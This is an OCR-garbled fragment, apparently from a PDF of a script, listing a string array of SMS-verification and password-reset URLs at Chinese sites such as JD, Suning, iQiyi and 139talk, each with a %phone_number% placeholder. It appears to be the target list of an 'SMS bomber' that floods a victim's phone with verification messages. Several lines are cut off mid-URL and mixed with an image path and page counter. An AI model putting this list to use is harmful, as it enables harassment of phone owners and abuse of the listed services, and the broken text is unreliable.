 phone 第 45 条，共 228 条
Message&xajaxargs%5B%5D=%3Cxjxquery%3E%3Cq%3Emobile%3Dd$%3C%
axr=1363500615734", _
"https://passport.jd.com/emReg/sendMobileCode?mobile=%phone_number%&r=0.9010949897739119", _
"https://member.suning.com/emall/SNCellPhoneRegisterCmd?actionType=reSendValCode&logonId=%phone_nu
L=SNUserRegisterComfirmView&_=1363500974671", _
"http://account.iqiyi.com/security/secret/mobile/adm.action?time=1363501090218&mobile=%phone_numbe
"http://www.skywldh.com/registerForMobileForCode.act?mobileNo=%phone_number%&smSecurityCode=", _
"http://wap.skywldh.com/index.php?register&flag=flag&phone=%phone_number%&mss=on", _
"http://zg51.net/web/customer/forgetPwd_up.asp?customermobile=%phone_number%&verify=01f735f97f1af9
codeflag=1", _
"http://www.qqvoice.com/free/getExpCode.do?_isAjaxRequest=true&phonemail=%phone_number%&type=1&ran
, _
"http://www.feiin.com/findAccountInfoByAccount.act?mobile=%phone_number%", _
"http://wap.feiin.cn/index.php?register?phone=%phone_number%", _
"http://www.feiin.cn/bindMobileCode.act?account=%phone_number%&quhao=0086", _
"http://www.139talk.com/user/regnum.html?phone=%phone_number%&type=1&key=ofoedsv0oeg6aari1m3ig0nsc
"http://www.139talk.com/invite/invitesms.html?phone=%phone_number%&key=ofoedsv0oeg6aari1m3ig0nsc5"
"http://www.139talk.com/invite/regnum.html?phone=%phone_number%&type=1&key=ofoedsv0oeg6aari1m3ig0n